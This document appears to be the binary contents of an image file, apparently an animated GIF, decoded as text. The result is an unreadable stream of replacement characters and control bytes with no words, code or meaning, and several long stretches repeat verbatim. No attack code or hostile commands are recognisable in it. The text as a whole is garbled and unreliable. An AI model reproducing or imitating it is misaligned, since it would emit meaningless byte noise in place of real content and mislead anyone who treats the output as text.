S��K�*+�V\'&4���m�s��-j��&����#��F5F>t��%*~�
˗�����2�bnB������E.���� !� � ,    � �  � �	H��A�!B����Ç#J�H��ŋ3>��+��;C�2���4�\ɲ�ʔ|$I���^1��y��Ϟ@
Jt�ѢH�*M
�g�5�<I4L�Jq�ǵ�ׯ`ÊK��ٳ]9!�ЧQ�:�H�bg� a�lE˷�߿������jP�,|W����#K����a��q�C�M�ۻ�8k�ڸ�װ_�i�Tq� �@���;��Ɖ�ԃ����}-�S��j!�K�^�.��#��ν�W=˫��Ü�c��{`�<sI8�]����r8�V�O���>��g����߁���\��nFH�}�|�AVKP���c���S���aV|�!Ԁ(b2$3Y5� ��!�A�ɠ�"�6�F����y���?->ɏ�O�ЏOJЏ5O�(%5Hi"\�0�hR���<�L?|d��3O2��~F�$���Y�rrɏ�O�)&��)�*�ɚOR�ϛq򣥡vƦ�jGV"H�a�|��L�v�Rj��J��"��`E�Z"�c����l������j?��[%
TMp���V�pt `���!��\	-  &��e�(��)����[˸Z�� ��ȫ��ZVpn��"��;.�  �da@]4��$�F?�((?Vb��]�h2b2�$�AQ�j~�r���(?Ԡ��d��ga�1��x�O
�b*�ˇ����HG�2` <Y��1�l)�*�c'�%��ÑUB�BC�5�d�#5psU���Ν�s�Hc���v�0�	�V������Y��y�:��p{8پe+����$�!�O�3�w�w-�V�ɴ���SΗ���@{�!B1+�P��_U7}�@�F&�?QO-r�aՒO>!�O����<٢d�d�{��1m��/ДR��r�̃��������|Q��8O��wؾP(ѻ @?��\*�� "�T�y�@�䥺���
�re�G1ky6�`b�"R`{�q �	 �|�kX�"  Y}�!_��C�tm}rK���%��eٛ�H��~1,Ctb�>xĿT u6�Q�F�ԥ���mt�Z��ZU����#jM�v҂#Y��5�L��݌�a��و��[`���Ezs���.��J,]�"ђ��Y�h԰ ΀ 2(d(����O���ؾ�t]�<�#�v3���$@Y�^�ְ� ���
R�]�Hվ����D�ְ���L�0 �v�3�ٯ�a���d �K�褌9Ci��ԂHQ�y��$��T<C��N>�Rn�,�;�ɗ
�S���< #x�)�$�9'�æI���Iߔ�Ⱦ��2~%C�,m�4[�lP��(E[�C�MF��ZG!�H�z�/ˣeIo�>kHT���P�VTO��(DA���:�Ԡ0&YJЅ�E1�>��R�r �`��J�2Mn �-�&�*`�gp���f���L�e�f+��`�
�֨f``@Lk��*
&��
T�޴cN���rJ=��줗B�G�ש^Iɤ��X�		��sE��j"hr���<m��y���!6�7ثX�y���Vt۴�]��2�.0*%�W#$�k�1�~�r��\+
�E�"��~�램CCod����^�E�[ѵH�l̂�ʍoEo���Mv�$��?��ْ�o�s���\q-��%�DP�|�V_�Z��:կ*�K�f�c��e+E��A&��Mp`��9�v�zh�\e�XوV|(�_X�O|��26
7�3q��Ld�JȍC&2~)׸>��i�.y���X+��� ,K�_�|FΰF�"F��y 7Ly�c��ڔڤ>B�f%�,���4/�jI$���f$D�N8��O�̵�k:�A���g��1pH��fQ�L��v��-;�J�-��+^�i������
��3�"��_��6��/��.#�A�Q
it�ٓ�ܴq�ϑ!�����a{0Δ����2�`Ґ�6�Gذ�b	3x��he*kU3�`������v|m�~�e��n��>�}\�O�W�o�;�G��	��4���Dk(Ą�a�,i*)�02��;�X*�� ���!�kL~��t��^�_�B�r
����8ih.�&I�M�4�Oyn��<�P����P�ʭ�T�}���9}4P�@Хn򢟥�4�9W�Ȭg]�g׽R�Ɉ�b� l4�s��=�<͑ޗ�K)0�_�w�ܼ�|��,�����o�ldx���MG��>�ʛ^�`��3�t4,���`��	ϕ�^�J�J�Lβ��^��:���.��Ӿ+���Y����>���^�n�4��/�/��?�E��P�����|���Y���/�����~埯%�_���2�k�w�_J��~3�yx�@��'��&��uerV�wM�g�7�grHhz��u���sx!`�*�x}e�r)���vM7~g�sMӁ�*����|�/hy[�\BWR�|�g[g%�x) w�уH=�|u�l�&[�*Ŕ�ew�̗/x4R6@�?Hs�2u}1�]�8�Rf1�)P$��|QHi��)(���Cs{�tVSq�#�Dd���ex@�|A�6FȆ�G�g�wS)��]q�tH��^�y�@�ч}xL4�K�v�x�^1��eyt�v;�[X(r�gS Bh����� X�0TX8wb�sN�}]�R₝s]���hX�㵈f�Hs�4[�X�(E�'�`A������W�~Q��xj Ќ���8x��|~\�{�~�g�`��Rb6�B�|_��뷉ea��Ռ C��Hs�s�RR/#���X~��L���(%��*E���l�7�r�w�(�G�s/i� �X\q���uyI�#���J	Շ�|�,�[y�m�w]�z��}�~4��瀢��Kɔ�uj����{��,X�L��~��P@��!�09^�ѕ��P�D�]u.`��p�y�.P������ǘ�����9��Y�FF��V��0 /0��@��j���� �i���I��Y��������ɛ�I%0�9��Ij���ᛮ� f����É��)˹�e� �9%���I�	`P����Y�湝e1��g����� %�ɛd��9	�6�I����9\Q�I�eA��9�I�� �\ѝ�$|Q������I��t�wa�J�����9�J�	
0�/��ڟ#���)@�b�Y�)�����@x�p �.� /� Jj�cڤ"��Y��y5z����J��<J���|�7�f�H���i�J�*�	�9
�;J�X��_��:�mڣ���@	���*�י *�oz�©��I�m+ڢ���(� 灟�i�u
�Tʦ_J�3:ڠzک]A��������� �9p��)�[:�t��a��T�����s�`�ڠh��]ѩ���Y�:�"J����
�Z��J��
�����቟�ٝ-���������:�Zuj�^�й�y�ުb��٠�ɮ��*��ʪ߉��9��:���`a�ω��I]��R�J�U��J�
b����Z���a
É�\A�y����
�_�!���T��г� %=�
O�>۳��� ��Jʰ�ڥb��+��P��I�W* ��8;���Q���C������Y�)�+��4k�Z[�������Y��W�� ��@���Ꭓ��j��:���FڥIڥ�ڥ���cA�s��w��й�\�O�d���7���% �����
�3�����_�TZ��겢6��  ``Nکx;���y��5d<�I��*��Z�ɹ�)�UK�Λ�;�� ��� ?�xګ��K��F)��K�%@����ڝ��^���+{��۰:��-j��*���ɚ�
�Z�r`A 	x� ��Z��A��K������j�Ok��M
�&�������fѣ�+�`0���`�"�����i��Z����_!��y�L����	�_��  &`I,���)�_�7�� g���Ŋ�j� �9
��
��=�ái���il���R��R���c�zK��Ţ���*�k\�����۠SZ�il�>,���:
!cL�F�B�����j0 ���e���1�_Q�ѻP�*��������y�*�(
�������K��kʼ��c�����ɮ��_Q�+Q� e��ԛ��I*`�����i��[ݻ́���1�ՌB,��Z�Č�h!�k���������������\��P�Mм�!A�������,�l* �M��*@�l���Ɓ����#!  `(�&�`�\.��B��3 6�w&�0����f*`�1�.���J5`X-Ԛ!�I����U�M��I0�[�c��;�g��^��g]&��^�5p�l5��P�q}@���\ V0)��PR�o-�-s-ؖ}٘�ٚ�ٜ�ٞ��d�ϓM�Mנ}ڨ�ڪ��I f=�R�����ڶ}۸�l�0� !� � ,    � �  � �	H��A�R�|�tI�J���AE3j��Ǐ 3��@�d�6(S�$҆�˗/9�@�f�:�ܹ���@�
*EEC��B��T�E�3r�
�ȫ&I�ɰU�J�0cΜi�&γ<w�鰶���p��3q(�]�K#6���iԍ;V�xudV�\��Vfٛ9s�M��e8n�j(�nRRj������Ө�V����*jpjM��m͗1�VqW������M[J�μ�m֨�$O*ڹ�����nڄ��˱����f��}�_�ޠ��R� 7Ѿ���I����|� p��]x���B�g��^��@�gAuV(�	1��^aA�Y�A�$��`A�Y�_�,���@B�⌨��zҨ�f/jh;)�a$��H��I6yP ���NV9���H��Ub)��\Z��w���$"�1s��NB�K�l�yA pƙ$��i��x��}~�'��)蠀�'�-� �4:
i��:)��^�i��jJb��vj��Jj���j`����j����
k}���^����k���ʫ���ʟ��6Gl��l{�.�[���m��MK���^{`��Zgm��}.�܎�����{��>[n�&�{[��+#m���@�PB	#��B�	�`����C�>
�Z+���[�S����61��V��!�����6��3'�P(����L`���|��������l���-�=��2���&ti<�lu��T�O�Em�fZ�<���rP�|��WG�O�m���fa�B��"L�n���v�����s�/�����c�u�z����[mP`1�w��?4S^�?	d�p��8�bCޱi�W.;�U=��rgz�3w�$�n5�ؾ^Z�S����Ͻ��{�/��9��l���'8P�<�?'�ܯ��A���]|�pA���W#=?��{_�?����X���e<�]-�k���=�=�}�sWwF��Ns9�Z�>&��UL�� �D7
�O.̛�V�>��..�C g��Y�t����G�	pBpVk�A�<:ⱏa4���Ǻ��C�AyMv@~̄	�󒸽%jn�� O�Ń�qcS��A��� u	���>����9��h�������=��m��#\�&P`w�b\�&#����AJ༒�M�WL�	�5�� �_s���WҒ���4yI��i^�5�� �d��8���r�,�,�W\撌���Az�<���m�� �:NV.��0G4�z��  ����i�j*����$A�3zi��aD��T9���	����%�꘮ͬQ�pYa"�w���s�,�9�ֹ�y@� -7#�?�� o�'0yƯؙP�Ch 36ʠ ���$)�ф��Kk�+˚q�tg(�Z�Rn���A����~T��+�"EhGxI��VV��ȭrU(���@�*V�~�Y�`���� r`C?�J,W���xͫ��._�!��ͫ\�#�}�}�E\�F�8���[�铖x��Z��{�7�vD���0Q�LF3�Wl,�p5� ��Ь0ҏ����h��+�"�ѐ���˭Bs�>!֪�xE�'��wX6����΀�0��0�B��G}g��tp���_����9ײ���t!���j�n�R�fM�G��*W��V;�eu�1J�t���a_�v&Hn����yt�;P^����×���݇�L�+���w��Bn"e�5<f3�2���Տ˺��q`]\�ma�ӯ@,���=vp����֏���l�4���c5���?HojV�4����J����d(/��{�h��&F�N���e��!�Ĩ!35J���i/�@?���� s��î�GV���_�qlið�,dԯ����Q��a��##����pe���g?�6p�n?�%jS�L�����la�Vpu�ؒ�U���^��V3]�o��Y�=M�e��+���ٳ��U^Ϯ��q�����r��"�/�m�r���vt�9�8RF�����kS�o?� �]�I7a��)G�u�˪[��r7�0X3��s޸S#֞h�c_n`��U#�vlT=6��+��\�Ec��z�\]c���$E%�^��Ѕ;��``.[<ӗskh6L��WQ&�==~a�u�>��&ۋ/��`�9��\A��V��
!J[c2�[��>�M`�?�*��������P;3�� +-&�O�e��x|�'w��3�KC1��|юW�χKlz��)��L�3sW�Pz@OP��$�~pB�zj��Q��o��Nd�};nM�tv5��X3	�����Z��r#�9�jP�2��
�v�+'��o_�)7�aN!�@*�$���� �n�i�FCa�j�&j�4W�$YKF��=Sw�_1'Ր"�f�W`[N4�g�k��>Ffn�D<{�3�NlCC} %E"�G�f�w���~esB ��IU0rq8���}0�x���.�с���Vk�Wp��ڢs�[ȅb�%��ihN f؆���@q���!Sv8V�B�o�9�u؇��YɁ��  �x�(��X���� ��ȁo���ab������/z��Xw1.}���Q�h�����l��1��ыx�{�|��1!a����`�.��Ah1<������،P�S!�Q����.���d��g!�1�p�z��������ጁA�8�h]Q��c���эi�a��� !� � ,    � �  � �	H����*�XXȰ�Ç#J�H��E�IT�0��Ǐ C^I��ɓ����K�(cʜIs�ʗ8	>,#�ϟ@��a�_)B
���QNL�J�겆��ILPuJ��ׯ�2T!u��h�JMh�%І5�ʝ��FC�t��U{u�ֽ�O"`!ސ�^�؄�K�|���$-SެW� d?*�̹��đ	~6�:m�Ϙ�nM��gK~&]����g�Δ����_�lռ�Ky����Ar�����������=�y����(>��C��wо���ǽG�^����_{|�gPh���~
N�߄�Eރ2h�N�!x�eX��1�$2'��)J�"�-�b�*�H�r3�(��:��c�����@����GY$gI&�$mM�dkI��Y�X���GvY��\��ٗ_�y&�W�9�m���rJFg��݉g`h��{��砀6(���u���*�h�z� 餐�5)���u���j�i�rmj�j�JjZ�f0�`٠*�`� ���H� H�0��W|�
 �J�ji񣬲�2��)xtò�D@�3��ֱ�&Km�B1�A�P�OW�.�-Z�f�,Z�+T
�Ba���Z�n�ۺ�-���A�[��3�,г���0������򾔮������1��t1?��ǯQ�+1X���/�O-1c��O#�,���P�O*���2�\��<����*����3AI\kPA���JwM�A <��ʦ ��b�3��L�p�aS��@|`l/�Aŵ�^�tq�M�{6�#\��1C3�P`��PY������Ak/{u��40?�8�>��oZ�7�5�}4���Z�һ�-����l3�Le���@����[3�ӮS~3�:�������T��a=XU���JpK�+�-�7�,��������3�sl. ��4���rχW�_�����N.��d
�#?���A/z1KAȨ�>�9�l�b N�w3��#�HF���d(�q����RANeo �|�/�~�z �H���)P��`W�"��ZЌt+���D��s�K��յ�|-���0s�%u�X�U�%*K� !b	25�-�jAia��)kn�c��g��r&���Ҩ@~�kj��b�  ��T�s�

�8ά�$	ȝ�l�	����Df,�{I �J�$C�_$��e>��a�tc������-�V�(�  &cY�Y
�i��F-{1�s1+߽g�_I@X
l�$��D��@� &�q�r�r�����%+"c�%���i�Г�$��l�"�3(��/ɥ�+�c�e��"�Iː��MfA��9��¡>1�H� ��i'|�4R��oo7HF-�HYr,��.Sٕ��)P�H]"���w��3�Ƴg�������@P����B�iN�*���U�Gz�T�\�Uf�)Z�rֵ�T���[�B���u�T��]�*�ƕ�}�kN` �L���&�����d_ 6���,^�XRIv�-)�2KZ�R i�jW�պ���	lq2�����%��lK^P�ޒ��`�-l�{ۃ�V��M.Hrˁ�$��(�t�[�7�(T��z��ҕ�������H�j=��W��`.HxK��nw��-my���N@�%�-fe;�Ľևm�A]
x���|=��̪��-�{��_}��	^�x�{Y��� b_�`��W��M�}���4� 0�������&(*��/���$��%�jO���R����bZ���Ƒ� �{��#ϸǿ�J�=� �V�Ȇ=B��X��յr�m�e��X��u�j��Y1����=����]$�-�3qUlf���	xp?ʫ�GX t�s��YE�9�KfJ���gC��������U�x�@�<�X�κ���@2́:����4���_Q������+<eT�(.�@>Lk'O�ú�u�;��H9��6��[�Z�%�o{���B���2��mnI?$�η�	�f�
���6�k!�a��7�I��]폀O��֥/c�� ��#��Ʒ��=�~���x�ky[q�y�N�>,�k�~���zM}q*���/�8��q�{�Rym�E��~����.�őn�.?�Y��b ��8ǉ��s҂ܷ�����d�M��@�-��x�Y������~��T)�ɣ|٫�\������O� %`:A0�e�+:�ٺA������x��d�G��2�m���G��I~	�Oyn��?��}�Ҋ^����"����f0��a����� Y�G\ϊ�v�z�-���^��&6�/NqHd������-����?��Yle�"�>�?N}��]�F���nj�D�6��%�f�w-�mz�|}p��o��^=F�w}�El�i��x�Ul ojWm��WXٗ �u�p�e!�m����x�g�u{��Z!��U��p��]8(u 8i*�Y/0xh�p�w�'p a���ĕa��5ZI�Z2�je&w^.!���r(c�f���PXg����b��j:� ���z%�`�Gu�w�eYk���d��\��X�e�
��z�7Q8z�H���[��a+�^�U[���ho�׆���kQ��R*��N6�Ag^���h�ߗmM�m�8��� �	p%{���@����eX�E��X�"������QьS��/���h����8!Ѝ�Ȃ�8a ��h�����X��2  !��я!�� ����> ̰� �	�p�x5�2PI�ke�R 
I*%I!����X()�zp%9��P	�p }b��Q��z� yDI�C 4��H��JٔL��N�P9�RY�Ty�Ji�N��s3Y�X�V9�bY�dy�a�ap�!� �E9�tY�vy�x��z��|9��9 !� � ,    � �  � �	H��A�!B�aū�Ç9t�@��E"�hܸ��6 C��@��Il�\�҅0c�t�����8s:���%&LJ���z�A� g�C�P'Z�H�cǏE�̰��ɔ`Y�|�R�̚5u��S O��KW`�jp�6m�"ԩ�ZŪu�ׯ%Q�L)��K�3m�U˶m[�u3ԣwo�F��!⤹��Ө	R#=.��C���5ظs��E�����t������~ÖQ-@�0ȣK��v���L��]��䧯��	�����F���8���Q�@?D���-�m�����A_y ���u}6(�	T�h����!8�B���ih��h�nB�'����W��4��?w��a�<�#����F���$Q0���i���@i�@rx��W>�aHvi������KZ��
Έ��&���o�u �yڹ'�}�i���!���x(��Ҹ(����h���	)�N����n�頌z�i���
ꥥ�i���j�����_���Gk��݊�{��z^��vl��J,|�]���l��=�n�N�[�־hl��a��i�~[Z��fFn�t��n�ۮb���n	�[/�yPB/�B	%xP��&P²���,|0l	4��PK��nTLA���?�Z	 �<� �� s���E�l2j�3�A$K|�n,K첳	�&�i lt�l�@��r�#Z�Х����*�c�>Jm�Śm��@/��CA��i[c-�?j����aCM��4l9��mZ�r���� �-о\��v4x��m��D�M��W��KL�s�O͗�O7L�慓}���R>��מ�AV�~�ܜ��9�M��zɧ_�oj��n��D�~��\L�P���Bۜ�L�̓{l���>�-��:�z� C@~�fk�}i$n?�I�_p����尫�(�8�QKv�y� Q�>�Տxt��޷�w��iX;^�<�9�au ��,V@�YPj�����U�,c��Z��P{���16��p..!�9�@��;^�w��v��Zf�V=��І@�����m���  F�y�(e�X	R��i�(/X�@Ħ�7~�tA��v�3D�	RƉͥ���؊77?��F� |G�qw�+�銨;�z&[$#� jmʣ��$��#��y�� Q��J6�����\��\�� ���%��4M�-3�஦;Qs��,
�z	��$���d!/ֺT�j,�7u&0��K��\8��B����Ħ��zmM�cD��X9������eȐɂಔs��	2N3��{X�y�^�L��'OYP�zn����F�7O�Q��lBè1e�����F��&4�1=�ˮ9��̏��A�i�nu� .-MRO�P��R���^	���Ƌ]3�*A��UpY��#X��U�j�Z�`���� r`C?��,W���xͫ�.f�!��ͫ\�S?~s}�MZ�B�	Dm�}$Wr��Z��{=�8�D�-VPe���v��� �bk`���k�A���f=�~� �~H�_�'1�Ҳ�VӭBu��a��xE�'��wX6�����l�:�r�-
ݠ��I�)%�{�׼�kε�`w#]x��~cfv�r;G
�b7+&�Ψ+W��WK�ew2Ju��_dsK`�ܮ��m?�Ʊ�	dc���Pt����×���]��r,�\u�w����En��5=N�z/�qo7<�~\֭�m؈a�Di�?��9ݪ0����E�ޤI�l����c5���?XojXִ����K��u��d�-Y�|�� �$,F��I��e���!���Z!`N��6i/�@?�<��E� s��à)�y���_��lq���,�o�Z	�h�4L������u=��s[��g��&n�퇾B};��W�N3ـl���[2w9/Y���B��m�k`�M�=K �+�k�E�7�n�]�3�$ֲ���o0��7s�֚�������v4�?�8s5[����sCaE�{|�c�Ol�M�s=��L/}Yuk�^�>]m:�i� d2���9��������L�؀���������+�o�_��GE�#��0|��:'aBI2�+��ˊ65�@Cm�p����^�;l���S��^���`.2�d֯�Re���t	�@���B�,��&���*��j��b|��V���T�2�����]2���0`�����Y����os���s��6�+9����ә����$X@(�'���y�v7�#��P�d�d-r���Q��5EӹՅ{���U)�~�Ge�z ̍8�I���NZE�.yc�vlQ�H�	o~qN�ܸ'ɨ(G����H�V��b6V]�Fmo�Os�@��L�Dj��2�{sc�'&ڷ}�s�Y�TS(�2��:,td�7Nǃm��R�2^T"�#8�fO�T�b+�h'�$NIZ�c/�"� F�'X��.��9ajEqpՃ�R`�X��`�r�e�*`{bhh��FA��Dqp�UBQ�d��*  ~7ox��sH�(�@'N���A�Ͱ���؇  yhy��5������]Շ~����z/���!.5��A�����s��PR ��mx��L�~!�A1WQ#������1!j�o����8đ��K�8����^qϨ��eA��x�7Q�BP����8�x�ɘ��莈��8�H��H;q	*�A� !� � ,    � �  � �	H������]XȰ�Ç#J�H��E��z��s�Ǐ ?��`a��S�\�2%J�Cʜ����7K���s�Ϟ@
Jt�ѢH��4 ͧs�J��ի!���(�I�X?���ٳP���y��ӳc�ʝK����a�ڬ˷/ڵ'����ׯ��U��}[�,�ǐg2��8���e������TCl0X&gШ-k�S�t�ב�����3ظ��\���������������٭����ɣ�}����a�0�m����	��N�r8��w/�d����uX߾������_0�|�pt�߀5��S�H`%t�T�
*`�$�~�
/^8`�v��~�5(���h"���x"��( ���Hc�.�c�:~�"3��]@���	$Hb�$@6y�DB)�tPf���ii%��y�%���Ifpf��[�j��f��iIĘp����w�Y�gy�IĞ��IĜ��6蝃
ڠ����g�&�(f�::�e�^zY��F�i��5چ��FĨ������z�����*���ƭ�����������+�}`����� H�0��\| }�F_�t�-�a�m
��-?��̹ dK,_��.V�;�@��+׺޶;�l��f��-��5���m�sK0UDk�5�>s����o��qK���4�����q���@�T�̏��1mY$�Ar|E�oU6��?���3D;L����rU?�̗�G7����@���LĬ��J0��8w}�3�^U5�Va���\�3��m
x����?���@+}�������v�tG��A*.v�}띱�vE��B���X�tUrK��G���m���A��G�ψ~��<?��ꑳ�u��:�/����w�����a�nU-dWϲ5Փ-��L˝6Hr����N�U����u��ZE���O,��ݶ��S����u�Oz��z��^/ Ȏ&��V��Ǉ��sI������.�5Ǐ�ɤv���R@��<}t�;X2�v�H�3���x�� �� �����'�`���-�8��bY�7A����$4!!x�@�I۝C�����!b�fRÛm�VNh�`��c�?���}q\�b��+���h�c��ж�Lq�U$`��2�ݰ DLV�r���q��
�?�5 P*��Y��i+4#HȏNR e��%R��9�|��UB�F�$��Q,��e�G��_�$^?�6bD�q��.Cy�d  ��4�017ˁ�\m;� ;��/a��ƴ$`-~���#Mxi	������=����7�XD���H�L~XN 0�a��n
�E4�]�˪p
�ġ���x��$'1iV�EfԚ)'�<R�R��)V�wΧ��uH-^���� �М'	��� �)���S���.�	o�T�@�q�dC���k>� ��W��T���PA�Cb�O�U��V>�₲
��u��]�W��U.}��_���%�.0�Y�X��)0��&@}�x`�׾: �3��*k�Қ�/ଯ\�Yւ6$%��ig;[
�@�/�ȭn�����v� ��S��[��ĵ�u�L^@���6�u�o�k܃7���.H��ܐ$��(�x�K�D�(r�������������H�n=��PW���.kA����w��%/m�;���v�-�sK܁�$���>���R����@��ُhش����i�_�8X1;�������A P�h��
��|�`�:���iQ<��g��#l��� X��Gn��-[�?��l7,��8�GN�GNl��b���N~n���'���]2��b����K�pyϜf5D���s��ι�X~0e/����Y!����c<�#�9N ��Q��Y�#.�r�	�vӍ6-����+��d��nk��1��C�-t<d���>q�Q=U�� v5�]��ڷ�4�a��2���2���cc��1w�}�1K;��N7V~�a_���}�`�@��eNw��=ju���	�s���l_��������X�������l�8�UN@���l����Qxs�����"�1���e�V9���GAt�p�^������i�샨���Y|+��~���2�cNr�D�)��AF�cd;�CJ��l�}�,w��]�l������y.�qo=�<�o��N�#� �6mڛ+�k��P��e=f�^}֊��AJ`u����<�4�����|�I�����WS��Nu�)@d���ݧϱ�-�e��|���%  j����<mg�v�F�-6�K@�qwx ��@�x���#�%v� (��ft��U[�]��q{�C�zk��7�L��ӟ�>>3�/��쯙��gZ�wLWe��aXwi�W�ga�#�fz&t&W�g�W�	
�n��d@~��|�6Z�6Z�wY�&c Gw�6�Up��n�� v���&p �jmb�'kh�[3���|�q��^��/({��p�u?��wd'��1pH]+6�V!\����qT'tSv_3�ŦsHd�g��j;�I��~VZBl5�d	 ��7{�W &���h/�Pp�f�5ZӆY�%\3�a��{�B�}\@`��`�8�H]ⵆ��������(b\��R�{B<6����xu��a�H����lB��|���	��p%�}�( �(�5Y�E��Y��{&�{��X2�{W�( `H�41�ч����(�X�����*  ���h��x�ى4!���x�9
��Oa~�� I�p
�� ��e"�R�"����+#i*p�0���ha&y�*P�L*2IB��"�\����4I�H��J��LٔN��P���!BP�Qy�X��Z���A�*�I`�[9�dY�I 0i !� � ,    � �  � �	H��A�R�|�tI�J���AE3j��Ǐ 3��@�d�6(S�$҆�˗/9�@�f�:�ܹ���@�
*EEC��B��T�E�3r�
�ȫ&I�ɰU�J�0cΜi�&γ<w�鰶���p��3q(�]�K#6���iԍ;V�xudV�\��Vfٛ9s�M��e8n�j(�nRRj������Ө�V����*jpjM��m͗1�VqW������M[J�μ�m֨�$O*ڹ�����nڄ��˱����f��}�_�ޠ��R� 7Ѿ���I����|� p��]x���B�g��^��@�gAuV(�	1��^aA�Y�A�$��`A�Y�_�,���@B�⌨��zҨ�f/jh;)�a$��H��I6yP ���NV9���H��Ub)��\Z��w���$"�1s��NB�K�l�yA pƙ$��i��x��}~�'��)蠀�'�-� �4:
i��:)��^�i��jJb��vj��Jj���j`����j����
k}���^����k���ʫ���ʟ��6Gl��l{�.�[���m��MK���^{`��Zgm��}.�܎�����{��>[n�&�{[��+#m���@�PB	#��B�	�`����C�>
�Z+���[�S����61��V��!�����6��3'�P(����L`���|��������l���-�=��2���&ti<�lu��T�O�Em�fZ�<���rP�|��WG�O�m���fa�B��"L�n���v�����s�/�����c�u�z����[mP`1�w��?4S^�?	d�p��8�bCޱi�W.;�U=��rgz�3w�$�n5�ؾ^Z�S����Ͻ��{�/��9��l���'8P�<�?'�ܯ��A���]|�pA���W#=?��{_�?����X���e<�]-�k���=�=�}�sWwF��Ns9�Z�>&��UL�� �D7
�O.̛�V�>��..�C g��Y�t����G�	pBpVk�A�<:ⱏa4���Ǻ��C�AyMv@~̄	�󒸽%jn�� O�Ń�qcS��A��� u	���>����9��h�������=��m��#\�&P`w�b\�&#����AJ༒�M�WL�	�5�� �_s���WҒ���4yI��i^�5�� �d��8���r�,�,�W\撌���Az�<���m�� �:NV.��0G4�z��  ����i�j*����$A�3zi��aD��T9���	����%�꘮ͬQ�pYa"�w���s�,�9�ֹ�y@� -7#�?�� o�'0yƯؙP�Ch 36ʠ ���$)�ф��Kk�+˚q�tg(�Z�Rn���A����~T��+�"EhGxI��VV��ȭrU(���@�*V�~�Y�`���� r`C?�J,W���xͫ��._�!��ͫ\�#�}�}�E\�F�8���[�铖x��Z��{�7�vD���0Q�LF3�Wl,�p5� ��Ь0ҏ����h��+�"�ѐ���˭Bs�>!֪�xE�'��wX6����΀�0��0�B��G}g��tp���_����9ײ���t!���j�n�R�fM�G��*W��V;�eu�1J�t���a_�v&Hn����yt�;P^����×���݇�L�+���w��Bn"e�5<f3�2���Տ˺��q`]\�ma�ӯ@,���=vp����֏���l�4���c5���?HojV�4����J����d(/��{�h��&F�N���e��!�Ĩ!35J���i/�@?���� s��î�GV���_�qlið�,dԯ����Q��a��##����pe���g?�6p�n?�%jS�L�����la�Vpu�ؒ�U���^��V3]�o��Y�=M�e��+���ٳ��U^Ϯ��q�����r��"�/�m�r���vt�9�8RF�����kS�o?� �]�I7a��)G�u�˪[��r7�0X3��s޸S#֞h�c_n`��U#�vlT=6��+��\�Ec��z�\]c���$E%�^��Ѕ;��``.[<ӗskh6L��WQ&�==~a�u�>��&ۋ/��`�9��\A��V��
!J[c2�[��>�M`�?�*��������P;3�� +-&�O�e��x|�'w��3�KC1��|юW�χKlz��)��L�3sW�Pz@OP��$�~pB�zj��Q��o��Nd�};nM�tv5��X3	�����Z��r#�9�jP�2��
�v�+'��o_�)7�aN!�@*�$���� �n�i�FCa�j�&j�4W�$YKF��=Sw�_1'Ր"�f�W`[N4�g�k��>Ffn�D<{�3�NlCC} %E"�G�f�w���~esB ��IU0rq8���}0�x���.�с���Vk�Wp��ڢs�[ȅb�%��ihN f؆���@q���!Sv8V�B�o�9�u؇��YɁ��  �x�(��X���� ��ȁo���ab������/z��Xw1.}���Q�h�����l��1��ыx�{�|��1!a����`�.��Ah1<������،P�S!�Q����.���d��g!�1�p�z��������ጁA�8�h]Q��c���эi�a��� !� � ,    � �  � �	H����*�XXȰ�Ç#J�H��E�IT�0��Ǐ C^I��ɓ����K�(cʜIs�ʗ8	>,#�ϟ@��a�_)B
���QNL�J�겆��ILPuJ��ׯ�2T!u��h�JMh�%І5�ʝ��FC�t��U{u�ֽ�O"`!ސ�^�؄�K�|���$-SެW� d?*�̹��đ	~6�:m�Ϙ�nM��gK~&]����g�Δ����_�lռ�Ky����Ar�����������=�y����(>��C��wо���ǽG�^����_{|�gPh���~
N�߄�Eރ2h�N�!x�eX��1�$2'��)J�"�-�b�*�H�r3�(��:��c�����@����GY$gI&�$mM�dkI��Y�X���GvY��\��ٗ_�y&�W�9�m���rJFg��݉g`h��{��砀6(���u���*�h�z� 餐�5)���u���j�i�rmj�j�JjZ�f0�`٠*�`� ���H� H�0��W|�
 �J�ji񣬲�2��)xtò�D@�3��ֱ�&Km�B1�A�P�OW�.�-Z�f�,Z�+T
�Ba���Z�n�ۺ�-���A�[��3�,г���0������򾔮������1��t1?��ǯQ�+1X���/�O-1c��O#�,���P�O*���2�\��<����*����3AI\kPA���JwM�A <��ʦ ��b�3��L�p�aS��@|`l/�Aŵ�^�tq�M�{6�#\��1C3�P`��PY������Ak/{u��40?�8�>��oZ�7�5�}4���Z�һ�-����l3�Le���@����[3�ӮS~3�:�������T��a=XU���JpK�+�-�7�,��������3�sl. ��4���rχW�_�����N.��d
�#?���A/z1KAȨ�>�9�l�b N�w3��#�HF���d(�q����RANeo �|�/�~�z �H���)P��`W�"��ZЌt+���D��s�K��յ�|-���0s�%u�X�U�%*K� !b	25�-�jAia��)kn�c��g��r&���Ҩ@~�kj��b�  ��T�s�

�8ά�$	ȝ�l�	����Df,�{I �J�$C�_$��e>��a�tc������-�V�(�  &cY�Y
�i��F-{1�s1+߽g�_I@X
l�$��D��@� &�q�r�r�����%+"c�%���i�Г�$��l�"�3(��/ɥ�+�c�e��"�Iː��MfA��9��¡>1�H� ��i'|�4R��oo7HF-�HYr,��.Sٕ��)P�H]"���w��3�Ƴg�������@P����B�iN�*���U�Gz�T�\�Uf�)Z�rֵ�T���[�B���u�T��]�*�ƕ�}�kN` �L���&�����d_ 6���,^�XRIv�-)�2KZ�R i�jW�պ���	lq2�����%��lK^P�ޒ��`�-l�{ۃ�V��M.Hrˁ�$��(�t�[�7�(T��z��ҕ�������H�j=��W��`.HxK��nw��-my���N@�%�-fe;�Ľևm�A]
x���|=��̪��-�{��_}��	^�x�{Y��� b_�`��W��M�}���4� 0�������&(*��/���$��%�jO���R����bZ���Ƒ� �{��#ϸǿ�J�=� �V�Ȇ=B��X��յr�m�e��X��u�j��Y1����=����]$�-�3qUlf���	xp?ʫ�GX t�s��YE�9�KfJ���gC��������U�x�@�<�X�κ���@2́:����4���_Q������+<eT�(.�@>Lk'O�ú�u�;��H9��6��[�Z�%�o{���B���2��mnI?$�η�	�f�
